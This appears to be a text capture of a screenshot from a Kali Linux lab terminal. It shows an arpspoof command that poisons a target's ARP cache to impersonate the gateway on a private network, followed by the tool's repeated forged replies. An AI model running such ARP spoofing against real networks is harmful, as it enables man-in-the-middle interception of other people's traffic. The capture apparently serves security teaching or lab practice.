 root@kali: ~
root@kali:~# arpspoof -i eth0 -t 192.168.118.138 192.168.118.2
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db
0:c:29:74:49:db 0:c:29:e3:8e:87 0806 42: arp reply 192.168.118.2 is-at 0:c:29:74
:49:db